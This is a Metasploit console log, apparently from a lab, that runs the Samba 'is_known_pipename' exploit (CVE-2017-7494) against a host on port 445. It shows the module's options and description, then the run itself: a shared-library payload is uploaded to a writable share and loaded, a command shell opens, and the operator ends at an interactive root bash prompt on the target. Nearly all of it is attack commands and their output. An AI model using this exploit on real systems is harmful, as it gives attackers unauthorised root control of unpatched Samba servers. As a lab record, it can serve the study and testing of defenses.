 Basic options:
  Name            Current Setting  Required  Description
  ----            ---------------  --------  -----------
  RHOSTS          192.158.109.3    yes       The target address range or CIDR identifier
  RPORT           445              yes       The SMB service port (TCP)
  SMB_FOLDER                       no        The directory to use within the writeable SMB share
  SMB_SHARE_NAME                   no        The name of the SMB share containing a writeable directory

Payload information:
  Space: 9000

Description:
  This module triggers an arbitrary shared library load vulnerability
  in Samba versions 3.5.0 to 4.4.14, 4.5.10, and 4.6.4. This module
  requires valid credentials, a writeable folder in an accessible
  share, and knowledge of the server-side path of the writeable
  folder. In some cases, anonymous access combined with common
  filesystem locations can be used to automatically exploit this
  vulnerability.

References:
  https://cvedetails.com/cve/CVE-2017-7494/
  https://www.samba.org/samba/security/CVE-2017-7494.html

msf5 exploit(linux/samba/is_known_pipename) > run

[*] 192.158.109.3:445 - Using location \\192.158.109.3\exploitable\tmp for the path
[*] 192.158.109.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.158.109.3:445 - Share 'exploitable' has server-side path '/
[*] 192.158.109.3:445 - Uploaded payload to \\192.158.109.3\exploitable\tmp\qrZEdJLW.so
[*] 192.158.109.3:445 - Loading the payload from server-side path /tmp/qrZEdJLW.so using \\PIPE\/tmp/qrZEdJLW.so...
[-] 192.158.109.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.158.109.3:445 - Loading the payload from server-side path /tmp/qrZEdJLW.so using /tmp/qrZEdJLW.so...
[+] 192.158.109.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.158.109.2:40533 -> 192.158.109.3:445) at 2024-07-30 06:05:45 +0000

ls
pwd
/tmp
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp#